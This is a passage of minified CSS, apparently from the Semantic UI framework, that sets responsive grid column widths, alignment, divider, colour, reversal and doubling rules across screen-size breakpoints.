wide computer"].column,.ui.grid>.column.row>[class*="three wide computer"].column,.ui.grid>.row>[class*="three wide computer"].column,.ui.grid>[class*="three wide computer"].column{width:18.75%!important}.ui.column.grid>[class*="four wide computer"].column,.ui.grid>.column.row>[class*="four wide computer"].column,.ui.grid>.row>[class*="four wide computer"].column,.ui.grid>[class*="four wide computer"].column{width:25%!important}.ui.column.grid>[class*="five wide computer"].column,.ui.grid>.column.row>[class*="five wide computer"].column,.ui.grid>.row>[class*="five wide computer"].column,.ui.grid>[class*="five wide computer"].column{width:31.25%!important}.ui.column.grid>[class*="six wide computer"].column,.ui.grid>.column.row>[class*="six wide computer"].column,.ui.grid>.row>[class*="six wide computer"].column,.ui.grid>[class*="six wide computer"].column{width:37.5%!important}.ui.column.grid>[class*="seven wide computer"].column,.ui.grid>.column.row>[class*="seven wide computer"].column,.ui.grid>.row>[class*="seven wide computer"].column,.ui.grid>[class*="seven wide computer"].column{width:43.75%!important}.ui.column.grid>[class*="eight wide computer"].column,.ui.grid>.column.row>[class*="eight wide computer"].column,.ui.grid>.row>[class*="eight wide computer"].column,.ui.grid>[class*="eight wide computer"].column{width:50%!important}.ui.column.grid>[class*="nine wide computer"].column,.ui.grid>.column.row>[class*="nine wide computer"].column,.ui.grid>.row>[class*="nine wide computer"].column,.ui.grid>[class*="nine wide computer"].column{width:56.25%!important}.ui.column.grid>[class*="ten wide computer"].column,.ui.grid>.column.row>[class*="ten wide computer"].column,.ui.grid>.row>[class*="ten wide computer"].column,.ui.grid>[class*="ten wide computer"].column{width:62.5%!important}.ui.column.grid>[class*="eleven wide computer"].column,.ui.grid>.column.row>[class*="eleven wide computer"].column,.ui.grid>.row>[class*="eleven wide computer"].column,.ui.grid>[class*="eleven wide computer"].column{width:68.75%!important}.ui.column.grid>[class*="twelve wide computer"].column,.ui.grid>.column.row>[class*="twelve wide computer"].column,.ui.grid>.row>[class*="twelve wide computer"].column,.ui.grid>[class*="twelve wide computer"].column{width:75%!important}.ui.column.grid>[class*="thirteen wide computer"].column,.ui.grid>.column.row>[class*="thirteen wide computer"].column,.ui.grid>.row>[class*="thirteen wide computer"].column,.ui.grid>[class*="thirteen wide computer"].column{width:81.25%!important}.ui.column.grid>[class*="fourteen wide computer"].column,.ui.grid>.column.row>[class*="fourteen wide computer"].column,.ui.grid>.row>[class*="fourteen wide computer"].column,.ui.grid>[class*="fourteen wide computer"].column{width:87.5%!important}.ui.column.grid>[class*="fifteen wide computer"].column,.ui.grid>.column.row>[class*="fifteen wide computer"].column,.ui.grid>.row>[class*="fifteen wide computer"].column,.ui.grid>[class*="fifteen wide computer"].column{width:93.75%!important}.ui.column.grid>[class*="sixteen wide computer"].column,.ui.grid>.column.row>[class*="sixteen wide computer"].column,.ui.grid>.row>[class*="sixteen wide computer"].column,.ui.grid>[class*="sixteen wide computer"].column{width:100%!important}}@media only screen and (min-width:1200px) and (max-width:1919px){.ui.column.grid>[class*="one wide large screen"].column,.ui.grid>.column.row>[class*="one wide large screen"].column,.ui.grid>.row>[class*="one wide large screen"].column,.ui.grid>[class*="one wide large screen"].column{width:6.25%!important}.ui.column.grid>[class*="two wide large screen"].column,.ui.grid>.column.row>[class*="two wide large screen"].column,.ui.grid>.row>[class*="two wide large screen"].column,.ui.grid>[class*="two wide large screen"].column{width:12.5%!important}.ui.column.grid>[class*="three wide large screen"].column,.ui.grid>.column.row>[class*="three wide large screen"].column,.ui.grid>.row>[class*="three wide large screen"].column,.ui.grid>[class*="three wide large screen"].column{width:18.75%!important}.ui.column.grid>[class*="four wide large screen"].column,.ui.grid>.column.row>[class*="four wide large screen"].column,.ui.grid>.row>[class*="four wide large screen"].column,.ui.grid>[class*="four wide large screen"].column{width:25%!important}.ui.column.grid>[class*="five wide large screen"].column,.ui.grid>.column.row>[class*="five wide large screen"].column,.ui.grid>.row>[class*="five wide large screen"].column,.ui.grid>[class*="five wide large screen"].column{width:31.25%!important}.ui.column.grid>[class*="six wide large screen"].column,.ui.grid>.column.row>[class*="six wide large screen"].column,.ui.grid>.row>[class*="six wide large screen"].column,.ui.grid>[class*="six wide large screen"].column{width:37.5%!important}.ui.column.grid>[class*="seven wide large screen"].column,.ui.grid>.column.row>[class*="seven wide large screen"].column,.ui.grid>.row>[class*="seven wide large screen"].column,.ui.grid>[class*="seven wide large screen"].column{width:43.75%!important}.ui.column.grid>[class*="eight wide large screen"].column,.ui.grid>.column.row>[class*="eight wide large screen"].column,.ui.grid>.row>[class*="eight wide large screen"].column,.ui.grid>[class*="eight wide large screen"].column{width:50%!important}.ui.column.grid>[class*="nine wide large screen"].column,.ui.grid>.column.row>[class*="nine wide large screen"].column,.ui.grid>.row>[class*="nine wide large screen"].column,.ui.grid>[class*="nine wide large screen"].column{width:56.25%!important}.ui.column.grid>[class*="ten wide large screen"].column,.ui.grid>.column.row>[class*="ten wide large screen"].column,.ui.grid>.row>[class*="ten wide large screen"].column,.ui.grid>[class*="ten wide large screen"].column{width:62.5%!important}.ui.column.grid>[class*="eleven wide large screen"].column,.ui.grid>.column.row>[class*="eleven wide large screen"].column,.ui.grid>.row>[class*="eleven wide large screen"].column,.ui.grid>[class*="eleven wide large screen"].column{width:68.75%!important}.ui.column.grid>[class*="twelve wide large screen"].column,.ui.grid>.column.row>[class*="twelve wide large screen"].column,.ui.grid>.row>[class*="twelve wide large screen"].column,.ui.grid>[class*="twelve wide large screen"].column{width:75%!important}.ui.column.grid>[class*="thirteen wide large screen"].column,.ui.grid>.column.row>[class*="thirteen wide large screen"].column,.ui.grid>.row>[class*="thirteen wide large screen"].column,.ui.grid>[class*="thirteen wide large screen"].column{width:81.25%!important}.ui.column.grid>[class*="fourteen wide large screen"].column,.ui.grid>.column.row>[class*="fourteen wide large screen"].column,.ui.grid>.row>[class*="fourteen wide large screen"].column,.ui.grid>[class*="fourteen wide large screen"].column{width:87.5%!important}.ui.column.grid>[class*="fifteen wide large screen"].column,.ui.grid>.column.row>[class*="fifteen wide large screen"].column,.ui.grid>.row>[class*="fifteen wide large screen"].column,.ui.grid>[class*="fifteen wide large screen"].column{width:93.75%!important}.ui.column.grid>[class*="sixteen wide large screen"].column,.ui.grid>.column.row>[class*="sixteen wide large screen"].column,.ui.grid>.row>[class*="sixteen wide large screen"].column,.ui.grid>[class*="sixteen wide large screen"].column{width:100%!important}}@media only screen and (min-width:1920px){.ui.column.grid>[class*="one wide widescreen"].column,.ui.grid>.column.row>[class*="one wide widescreen"].column,.ui.grid>.row>[class*="one wide widescreen"].column,.ui.grid>[class*="one wide widescreen"].column{width:6.25%!important}.ui.column.grid>[class*="two wide widescreen"].column,.ui.grid>.column.row>[class*="two wide widescreen"].column,.ui.grid>.row>[class*="two wide widescreen"].column,.ui.grid>[class*="two wide widescreen"].column{width:12.5%!important}.ui.column.grid>[class*="three wide widescreen"].column,.ui.grid>.column.row>[class*="three wide widescreen"].column,.ui.grid>.row>[class*="three wide widescreen"].column,.ui.grid>[class*="three wide widescreen"].column{width:18.75%!important}.ui.column.grid>[class*="four wide widescreen"].column,.ui.grid>.column.row>[class*="four wide widescreen"].column,.ui.grid>.row>[class*="four wide widescreen"].column,.ui.grid>[class*="four wide widescreen"].column{width:25%!important}.ui.column.grid>[class*="five wide widescreen"].column,.ui.grid>.column.row>[class*="five wide widescreen"].column,.ui.grid>.row>[class*="five wide widescreen"].column,.ui.grid>[class*="five wide widescreen"].column{width:31.25%!important}.ui.column.grid>[class*="six wide widescreen"].column,.ui.grid>.column.row>[class*="six wide widescreen"].column,.ui.grid>.row>[class*="six wide widescreen"].column,.ui.grid>[class*="six wide widescreen"].column{width:37.5%!important}.ui.column.grid>[class*="seven wide widescreen"].column,.ui.grid>.column.row>[class*="seven wide widescreen"].column,.ui.grid>.row>[class*="seven wide widescreen"].column,.ui.grid>[class*="seven wide widescreen"].column{width:43.75%!important}.ui.column.grid>[class*="eight wide widescreen"].column,.ui.grid>.column.row>[class*="eight wide widescreen"].column,.ui.grid>.row>[class*="eight wide widescreen"].column,.ui.grid>[class*="eight wide widescreen"].column{width:50%!important}.ui.column.grid>[class*="nine wide widescreen"].column,.ui.grid>.column.row>[class*="nine wide widescreen"].column,.ui.grid>.row>[class*="nine wide widescreen"].column,.ui.grid>[class*="nine wide widescreen"].column{width:56.25%!important}.ui.column.grid>[class*="ten wide widescreen"].column,.ui.grid>.column.row>[class*="ten wide widescreen"].column,.ui.grid>.row>[class*="ten wide widescreen"].column,.ui.grid>[class*="ten wide widescreen"].column{width:62.5%!important}.ui.column.grid>[class*="eleven wide widescreen"].column,.ui.grid>.column.row>[class*="eleven wide widescreen"].column,.ui.grid>.row>[class*="eleven wide widescreen"].column,.ui.grid>[class*="eleven wide widescreen"].column{width:68.75%!important}.ui.column.grid>[class*="twelve wide widescreen"].column,.ui.grid>.column.row>[class*="twelve wide widescreen"].column,.ui.grid>.row>[class*="twelve wide widescreen"].column,.ui.grid>[class*="twelve wide widescreen"].column{width:75%!important}.ui.column.grid>[class*="thirteen wide widescreen"].column,.ui.grid>.column.row>[class*="thirteen wide widescreen"].column,.ui.grid>.row>[class*="thirteen wide widescreen"].column,.ui.grid>[class*="thirteen wide widescreen"].column{width:81.25%!important}.ui.column.grid>[class*="fourteen wide widescreen"].column,.ui.grid>.column.row>[class*="fourteen wide widescreen"].column,.ui.grid>.row>[class*="fourteen wide widescreen"].column,.ui.grid>[class*="fourteen wide widescreen"].column{width:87.5%!important}.ui.column.grid>[class*="fifteen wide widescreen"].column,.ui.grid>.column.row>[class*="fifteen wide widescreen"].column,.ui.grid>.row>[class*="fifteen wide widescreen"].column,.ui.grid>[class*="fifteen wide widescreen"].column{width:93.75%!important}.ui.column.grid>[class*="sixteen wide widescreen"].column,.ui.grid>.column.row>[class*="sixteen wide widescreen"].column,.ui.grid>.row>[class*="sixteen wide widescreen"].column,.ui.grid>[class*="sixteen wide widescreen"].column{width:100%!important}}.ui.centered.grid,.ui.centered.grid>.row,.ui.grid>.centered.row{text-align:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.ui.centered.grid>.column:not(.aligned):not(.justified):not(.row),.ui.centered.grid>.row>.column:not(.aligned):not(.justified),.ui.grid .centered.row>.column:not(.aligned):not(.justified){text-align:left}.ui.grid>.centered.column,.ui.grid>.row>.centered.column{display:block;margin-left:auto;margin-right:auto}.ui.grid>.relaxed.row>.column,.ui.relaxed.grid>.column:not(.row),.ui.relaxed.grid>.row>.column{padding-left:1.5rem;padding-right:1.5rem}.ui.grid>[class*="very relaxed"].row>.column,.ui[class*="very relaxed"].grid>.column:not(.row),.ui[class*="very relaxed"].grid>.row>.column{padding-left:2.5rem;padding-right:2.5rem}.ui.grid .relaxed.row+.ui.divider,.ui.relaxed.grid .row+.ui.divider{margin-left:1.5rem;margin-right:1.5rem}.ui.grid [class*="very relaxed"].row+.ui.divider,.ui[class*="very relaxed"].grid .row+.ui.divider{margin-left:2.5rem;margin-right:2.5rem}.ui.padded.grid:not(.vertically):not(.horizontally){margin:0!important}[class*="horizontally padded"].ui.grid{margin-left:0!important;margin-right:0!important}[class*="vertically padded"].ui.grid{margin-top:0!important;margin-bottom:0!important}.ui.grid [class*="left floated"].column{margin-right:auto}.ui.grid [class*="right floated"].column{margin-left:auto}.ui.divided.grid:not([class*="vertically divided"])>.column:not(.row),.ui.divided.grid:not([class*="vertically divided"])>.row>.column{box-shadow:-1px 0 0 0 rgba(34,36,38,.15)}.ui[class*="vertically divided"].grid>.column:not(.row),.ui[class*="vertically divided"].grid>.row>.column{margin-top:1rem;margin-bottom:1rem;padding-top:0;padding-bottom:0}.ui[class*="vertically divided"].grid>.row{margin-top:0;margin-bottom:0;position:relative}.ui.divided.grid:not([class*="vertically divided"])>.column:first-child,.ui.divided.grid:not([class*="vertically divided"])>.row>.column:first-child{box-shadow:none}.ui[class*="vertically divided"].grid>.row:first-child>.column{margin-top:0}.ui.grid>.divided.row>.column{box-shadow:-1px 0 0 0 rgba(34,36,38,.15)}.ui.grid>.divided.row>.column:first-child{box-shadow:none}.ui[class*="vertically divided"].grid>.row:before{position:absolute;content:"";top:0;left:0;width:calc(100% - 2rem);height:1px;margin:0 1rem;box-shadow:0 -1px 0 0 rgba(34,36,38,.15)}.ui.padded.divided.grid:not(.vertically):not(.horizontally),[class*="horizontally padded"].ui.divided.grid{width:100%}.ui[class*="vertically divided"].grid>.row:first-child:before{box-shadow:none}.ui.inverted.divided.grid:not([class*="vertically divided"])>.column:not(.row),.ui.inverted.divided.grid:not([class*="vertically divided"])>.row>.column{box-shadow:-1px 0 0 0 rgba(255,255,255,.1)}.ui.inverted.divided.grid:not([class*="vertically divided"])>.column:not(.row):first-child,.ui.inverted.divided.grid:not([class*="vertically divided"])>.row>.column:first-child{box-shadow:none}.ui.inverted[class*="vertically divided"].grid>.row:before{box-shadow:0 -1px 0 0 rgba(255,255,255,.1)}.ui.relaxed[class*="vertically divided"].grid>.row:before{margin-left:1.5rem;margin-right:1.5rem;width:calc(100% - 3rem)}.ui[class*="very relaxed"][class*="vertically divided"].grid>.row:before{margin-left:5rem;margin-right:5rem;width:calc(100% - 5rem)}.ui.celled.grid{width:100%;margin:1em 0;box-shadow:0 0 0 1px #D4D4D5}.ui.celled.grid>.row{width:100%!important;margin:0;padding:0;box-shadow:0 -1px 0 0 #D4D4D5}.ui.celled.grid>.column:not(.row),.ui.celled.grid>.row>.column{box-shadow:-1px 0 0 0 #D4D4D5;padding:1em}.ui.celled.grid>.column:first-child,.ui.celled.grid>.row>.column:first-child{box-shadow:none}.ui.relaxed.celled.grid>.column:not(.row),.ui.relaxed.celled.grid>.row>.column{padding:1.5em}.ui[class*="very relaxed"].celled.grid>.column:not(.row),.ui[class*="very relaxed"].celled.grid>.row>.column{padding:2em}.ui[class*="internally celled"].grid{box-shadow:none;margin:0}.ui[class*="internally celled"].grid>.row:first-child,.ui[class*="internally celled"].grid>.row>.column:first-child{box-shadow:none}.ui.grid>.row>[class*="top aligned"].column,.ui.grid>[class*="top aligned"].column:not(.row),.ui.grid>[class*="top aligned"].row>.column,.ui[class*="top aligned"].grid>.column:not(.row),.ui[class*="top aligned"].grid>.row>.column{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;vertical-align:top;-webkit-align-self:flex-start!important;-ms-flex-item-align:start!important;align-self:flex-start!important}.ui.grid>.row>[class*="middle aligned"].column,.ui.grid>[class*="middle aligned"].column:not(.row),.ui.grid>[class*="middle aligned"].row>.column,.ui[class*="middle aligned"].grid>.column:not(.row),.ui[class*="middle aligned"].grid>.row>.column{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;vertical-align:middle;-webkit-align-self:center!important;-ms-flex-item-align:center!important;align-self:center!important}.ui.grid>.row>[class*="bottom aligned"].column,.ui.grid>[class*="bottom aligned"].column:not(.row),.ui.grid>[class*="bottom aligned"].row>.column,.ui[class*="bottom aligned"].grid>.column:not(.row),.ui[class*="bottom aligned"].grid>.row>.column{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;vertical-align:bottom;-webkit-align-self:flex-end!important;-ms-flex-item-align:end!important;align-self:flex-end!important}.ui.grid>.row>.stretched.column,.ui.grid>.stretched.column:not(.row),.ui.grid>.stretched.row>.column,.ui.stretched.grid>.column,.ui.stretched.grid>.row>.column{display:-webkit-inline-box!important;display:-webkit-inline-flex!important;display:-ms-inline-flexbox!important;display:inline-flex!important;-webkit-align-self:stretch;-ms-flex-item-align:stretch;align-self:stretch;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.ui.grid>.row>.stretched.column>*,.ui.grid>.stretched.column:not(.row)>*,.ui.grid>.stretched.row>.column>*,.ui.stretched.grid>.column>*,.ui.stretched.grid>.row>.column>*{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}.ui.grid>.row>[class*="left aligned"].column.column,.ui.grid>[class*="left aligned"].column.column,.ui.grid>[class*="left aligned"].row>.column,.ui[class*="left aligned"].grid>.column,.ui[class*="left aligned"].grid>.row>.column{text-align:left;-webkit-align-self:inherit;-ms-flex-item-align:inherit;align-self:inherit}.ui.grid>.row>[class*="center aligned"].column.column,.ui.grid>[class*="center aligned"].column.column,.ui.grid>[class*="center aligned"].row>.column,.ui[class*="center aligned"].grid>.column,.ui[class*="center aligned"].grid>.row>.column{text-align:center;-webkit-align-self:inherit;-ms-flex-item-align:inherit;align-self:inherit}.ui[class*="center aligned"].grid{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.ui.grid>.row>[class*="right aligned"].column.column,.ui.grid>[class*="right aligned"].column.column,.ui.grid>[class*="right aligned"].row>.column,.ui[class*="right aligned"].grid>.column,.ui[class*="right aligned"].grid>.row>.column{text-align:right;-webkit-align-self:inherit;-ms-flex-item-align:inherit;align-self:inherit}.ui.grid>.justified.column.column,.ui.grid>.justified.row>.column,.ui.grid>.row>.justified.column.column,.ui.justified.grid>.column,.ui.justified.grid>.row>.column{text-align:justify;-webkit-hyphens:auto;-ms-hyphens:auto;hyphens:auto}.ui.grid>.row>.black.column,.ui.grid>.row>.blue.column,.ui.grid>.row>.brown.column,.ui.grid>.row>.green.column,.ui.grid>.row>.grey.column,.ui.grid>.row>.olive.column,.ui.grid>.row>.orange.column,.ui.grid>.row>.pink.column,.ui.grid>.row>.purple.column,.ui.grid>.row>.red.column,.ui.grid>.row>.teal.column,.ui.grid>.row>.violet.column,.ui.grid>.row>.yellow.column{margin-top:-1rem;margin-bottom:-1rem;padding-top:1rem;padding-bottom:1rem}.ui.grid>.red.column,.ui.grid>.red.row,.ui.grid>.row>.red.column{background-color:#DB2828!important;color:#FFF}.ui.grid>.orange.column,.ui.grid>.orange.row,.ui.grid>.row>.orange.column{background-color:#F2711C!important;color:#FFF}.ui.grid>.row>.yellow.column,.ui.grid>.yellow.column,.ui.grid>.yellow.row{background-color:#FBBD08!important;color:#FFF}.ui.grid>.olive.column,.ui.grid>.olive.row,.ui.grid>.row>.olive.column{background-color:#B5CC18!important;color:#FFF}.ui.grid>.green.column,.ui.grid>.green.row,.ui.grid>.row>.green.column{background-color:#21BA45!important;color:#FFF}.ui.grid>.row>.teal.column,.ui.grid>.teal.column,.ui.grid>.teal.row{background-color:#00B5AD!important;color:#FFF}.ui.grid>.blue.column,.ui.grid>.blue.row,.ui.grid>.row>.blue.column{background-color:#2185D0!important;color:#FFF}.ui.grid>.row>.violet.column,.ui.grid>.violet.column,.ui.grid>.violet.row{background-color:#6435C9!important;color:#FFF}.ui.grid>.purple.column,.ui.grid>.purple.row,.ui.grid>.row>.purple.column{background-color:#A333C8!important;color:#FFF}.ui.grid>.pink.column,.ui.grid>.pink.row,.ui.grid>.row>.pink.column{background-color:#E03997!important;color:#FFF}.ui.grid>.brown.column,.ui.grid>.brown.row,.ui.grid>.row>.brown.column{background-color:#A5673F!important;color:#FFF}.ui.grid>.grey.column,.ui.grid>.grey.row,.ui.grid>.row>.grey.column{background-color:#767676!important;color:#FFF}.ui.grid>.black.column,.ui.grid>.black.row,.ui.grid>.row>.black.column{background-color:#1B1C1D!important;color:#FFF}.ui.grid>[class*="equal width"].row>.column,.ui[class*="equal width"].grid>.column:not(.row),.ui[class*="equal width"].grid>.row>.column{display:inline-block;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}.ui.grid>[class*="equal width"].row>.wide.column,.ui[class*="equal width"].grid>.row>.wide.column,.ui[class*="equal width"].grid>.wide.column{-webkit-box-flex:0;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0}@media only screen and (max-width:767px){.ui.grid>[class*="mobile reversed"].row,.ui[class*="mobile reversed"].grid,.ui[class*="mobile reversed"].grid>.row{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.ui.stackable[class*="mobile reversed"],.ui[class*="mobile vertically reversed"].grid{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-webkit-flex-direction:column-reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}.ui[class*="mobile reversed"].divided.grid:not([class*="vertically divided"])>.column:first-child,.ui[class*="mobile reversed"].divided.grid:not([class*="vertically divided"])>.row>.column:first-child{box-shadow:-1px 0 0 0 rgba(34,36,38,.15)}.ui[class*="mobile reversed"].divided.grid:not([class*="vertically divided"])>.column:last-child,.ui[class*="mobile reversed"].divided.grid:not([class*="vertically divided"])>.row>.column:last-child{box-shadow:none}.ui.grid[class*="vertically divided"][class*="mobile vertically reversed"]>.row:first-child:before{box-shadow:0 -1px 0 0 rgba(34,36,38,.15)}.ui.grid[class*="vertically divided"][class*="mobile vertically reversed"]>.row:last-child:before{box-shadow:none}.ui[class*="mobile reversed"].celled.grid>.row>.column:first-child{box-shadow:-1px 0 0 0 #D4D4D5}.ui[class*="mobile reversed"].celled.grid>.row>.column:last-child{box-shadow:none}}@media only screen and (min-width:768px) and (max-width:991px){.ui.grid>[class*="tablet reversed"].row,.ui[class*="tablet reversed"].grid,.ui[class*="tablet reversed"].grid>.row{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.ui[class*="tablet vertically reversed"].grid{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-webkit-flex-direction:column-reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}.ui[class*="tablet reversed"].divided.grid:not([class*="vertically divided"])>.column:first-child,.ui[class*="tablet reversed"].divided.grid:not([class*="vertically divided"])>.row>.column:first-child{box-shadow:-1px 0 0 0 rgba(34,36,38,.15)}.ui[class*="tablet reversed"].divided.grid:not([class*="vertically divided"])>.column:last-child,.ui[class*="tablet reversed"].divided.grid:not([class*="vertically divided"])>.row>.column:last-child{box-shadow:none}.ui.grid[class*="vertically divided"][class*="tablet vertically reversed"]>.row:first-child:before{box-shadow:0 -1px 0 0 rgba(34,36,38,.15)}.ui.grid[class*="vertically divided"][class*="tablet vertically reversed"]>.row:last-child:before{box-shadow:none}.ui[class*="tablet reversed"].celled.grid>.row>.column:first-child{box-shadow:-1px 0 0 0 #D4D4D5}.ui[class*="tablet reversed"].celled.grid>.row>.column:last-child{box-shadow:none}}@media only screen and (min-width:992px){.ui.grid>[class*="computer reversed"].row,.ui[class*="computer reversed"].grid,.ui[class*="computer reversed"].grid>.row{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.ui[class*="computer vertically reversed"].grid{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-webkit-flex-direction:column-reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}.ui[class*="computer reversed"].divided.grid:not([class*="vertically divided"])>.column:first-child,.ui[class*="computer reversed"].divided.grid:not([class*="vertically divided"])>.row>.column:first-child{box-shadow:-1px 0 0 0 rgba(34,36,38,.15)}.ui[class*="computer reversed"].divided.grid:not([class*="vertically divided"])>.column:last-child,.ui[class*="computer reversed"].divided.grid:not([class*="vertically divided"])>.row>.column:last-child{box-shadow:none}.ui.grid[class*="vertically divided"][class*="computer vertically reversed"]>.row:first-child:before{box-shadow:0 -1px 0 0 rgba(34,36,38,.15)}.ui.grid[class*="vertically divided"][class*="computer vertically reversed"]>.row:last-child:before{box-shadow:none}.ui[class*="computer reversed"].celled.grid>.row>.column:first-child{box-shadow:-1px 0 0 0 #D4D4D5}.ui[class*="computer reversed"].celled.grid>.row>.column:last-child{box-shadow:none}}@media only screen and (min-width:768px) and (max-width:991px){.ui.doubling.grid{width:auto}.ui.doubling.grid>.row,.ui.grid>.doubling.row{margin:0!important;padding:0!important}.ui.doubling.grid>.row>.column,.ui.grid>.doubling.row>.column{display:inline-block!important;padding-top:1rem!important;padding-bottom:1rem!important;box-shadow:none!important;margin:0}.ui.grid>[class*="two column"].doubling.row.row>.column,.ui[class*="two column"].doubling.grid>.column:not(.row),.ui[class*="two column"].doubling.grid>.row>.column{width:100%!important}.ui.grid>[class*="three column"].doubling.row.row>.column,.ui.grid>[class*="four column"].doubling.row.row>.column,.ui[class*="three column"].doubling.grid>.column:not(.row),.ui[class*="three column"].doubling.grid>.row>.column,.ui[class*="four column"].doubling.grid>.column:not(.row),.ui[class*="four column"].doubling.grid>.row>.column{width:50%!important}.ui.grid>[class*="five column"].doubling.row.row>.column,.ui.grid>[class*="six column"].doubling.row.row>.column,.ui.grid>[class*="seven column"].doubling.row.row>.column,.ui[class*="five column"].doubling.grid>.column:not(.row),.ui[class*="five column"].doubling.grid>.row>.column,.ui[class*="six column"].doubling.grid>.column:not(.row),.ui[class*="six column"].doubling.grid>.row>.column,.ui[class*="seven column"].doubling.grid>.column:not(.row),.ui[class*="seven column"].doubling.grid>.row>.column{width:33.33333333%!important}.ui.grid>[class*="eight column"].doubling.row.row>.column,.ui.grid>[class*="nine column"].doubling.row.row>.column,.ui[class*="eight column"].doubling.grid>.column:not(.row),.ui[class*="eight column"].doubling.grid>.row>.column,.ui[class*="nine column"].doubling.grid>.column:not(.row),.ui[class*="nine column"].doubling.grid>.row>.column{width:25%!important}.ui.grid>[class*="ten column"].doubling.row.row>.column,.ui.grid>[class*="eleven column"].doubling.row.row>.column,.ui[class*="ten column"].doubling.grid>.column:not(.row),.ui[class*="ten column"].doubling.grid>.row>.column,.ui[class*="eleven column"].doubling.grid>.column:not(.row),.ui[class*="eleven column"].doubling.grid>.row>.column{width:20%!important}.ui.grid>[class*="twelve column"].doubling.row.row>.column,.ui.grid>[class*="thirteen column"].doubling.row.row>.column,.ui[class*="twelve column"].doubling.grid>.column:not(.row),.ui[class*="twelve column"].doubling.grid>.row>.column,.ui[class*="thirteen column"].doubling.grid>.column:not(.row),.ui[class*="thirteen column"].doubling.grid>.row>.column{width:16.66666667%!important}.ui.grid>[class*="fourteen column"].doubling.row.row>.column,.ui.grid>[class*="fifteen column"].doubling.row.row>.column,.ui[class*="fourteen column"].doubling.grid>.column:not(.row),.ui[class*="fourteen column"].doubling.grid>.row>.column,.ui[class*="fifteen column"].doubling.grid>.column:not(.row),.ui[class*="fifteen column"].doubling.grid>.row>.column{width:14.28571429%!important}.ui.grid>[class*="sixteen column"].doubling.row.row>.column,.ui[class*="sixteen column"].doubling.grid>.column:not(.row),.ui[class*="sixteen column"].doubling.grid>.row>.column{width:12.5%!important}.ui.grid.grid.grid>.row>[class*="computer only"].column:not(.tablet),.ui.grid.grid.grid>.row>[class*="large screen only"].column:not(.mobile),.ui.grid.grid.grid>.row>[class*="widescreen only"].column:not(.mobile),.ui.grid.grid.grid>.row>[class*="mobile only"].column:not(.tablet),.ui.grid.grid.grid>[class*="computer only"].column:not(.tablet),.ui.grid.grid.grid>[class*="computer only"].row:not(.tablet),.ui.grid.grid.grid>[class*="large screen only"].column:not(.mobile),.ui.grid.grid.grid>[class*="large screen only"].row:not(.mobile),.ui.grid.grid.grid>[class*="widescreen only"].column:not(.mobile),.ui.grid.grid.grid>[class*="widescreen only"].row:not(.mobile),.ui.grid.grid.grid>[class*="mobile only"].column:not(.tablet),.ui.grid.grid.grid>[class*="mobile only"].row:not(.tablet),.ui[class*="computer only"].grid.grid.grid:not(.tablet),.ui[class*="large screen only"].grid.grid.grid:not(.mobile),.ui[class*="widescreen only"].grid.grid.grid:not(.mobile),.ui[class*="mobile only"].grid.grid.grid:not(.tablet){display:none!important}}@media only screen and (max-width:767px){.ui.doubling.grid>.row,.ui.grid>.doubling.row{margin:0!important;padding:0!important}.ui.doubling.grid>.row>.column,.ui.grid>.doubling.row>.column{padding-top:1rem!important;padding-bottom:1rem!important;margin:0!important;box-shadow:none!important}.ui.grid>[class*="two column"].doubling:not(.stackable).row.row>.column,.ui[class*="two column"].doubling:not(.stackable).grid>.column:not(.row),.ui[class*="two column"].doubling:not(.stackable).grid>.row>.column{width:100%!important}.ui.grid>[class*="three column"].doubling:not(.stackable).row.row>.column,.ui.grid>[class*="four column"].doubling:not(.stackable).row.row>.column,.ui.grid>[class*="five column"].doubling:not(.stackable).row.row>.column,.ui.grid>[class*="six column"].doubling:not(.stackable).row.row>.column,.ui.grid>[class*="seven column"].doubling:not(.stackable).row.row>.column,.ui.grid>[class*="eight column"].doubling:not(.stackable).row.row>.column,.ui[class*="three column"].doubling:not(.stackable).grid>.column:not(.row),.ui[class*="three column"].doubling:not(.stackable).grid>.row>.column,.ui[class*="four column"].doubling:not(.stackable).grid>.column:not(.row),.ui[class*="four column"].doubling:not(.stackable).grid>.row>.column,.ui[class*="five column"].doubling:not(.stackable).grid>.column:not(.row),.ui[class*="five column"].doubling:not(.stackable).grid>.row>.column,.ui[class*="six column"].doubling:not(.stackable).grid>.column:not(.row),.ui[class*="six column"].doubling:not(.stackable).grid>.row>.column,.ui[class*="seven column"].doubling:not(.stackable).grid>.column:not(.row),.ui[class*="seven column"].doubling:not(.stackable).grid>.row>.column,.ui[class*="eight column"].doubling:not(.stackable).grid>.column:not(.row),.ui[class*="eight column"].doubling:not(.stackable).grid>.row>.column{width:50%!important}.ui.grid>[class*="nine column"].doubling:not(.stackable).row.row>.column,.ui.grid>[class*="ten column"].doubling:not(.stackable).row.row>.column,.ui.grid>[class*="eleven column"].doubling:not(.stackable).row.row>.column,.ui.grid>[class*="twelve column"].doubling:not(.stackable).row.row>.column,.ui.grid>[class*="thirteen column"].doubling:not(.stackable).row.row>.column,.ui[class*="nine column"].doubling:not(.stackable).grid>.column:not(.row),.ui[class*="nine 